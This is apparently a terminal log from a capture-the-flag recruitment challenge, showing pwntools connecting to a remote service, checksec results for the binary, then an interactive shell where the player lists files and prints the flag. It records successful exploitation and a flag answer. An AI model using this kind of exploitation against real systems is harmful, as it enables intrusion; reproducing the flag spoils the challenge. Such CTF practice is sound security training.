 hibird@ubuntu: ~/welcome
[+] Opening connection to 36.50.177.41 on port 50010: Done
[*] '/home/hibird/welcome/chal'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
SHSTK: Enabled
IBT: Enabled
Stripped: No
[*] Switching to interactive mode
Welcome to KCSC Recruitment !
What's your name?
> Hi
\x00aa\x8c@@$ l
l
s l
s
chall
flag.txt
$ cat flag.txt
KCSC{A_little_gift_for_pwner_hehehehehehehehe}$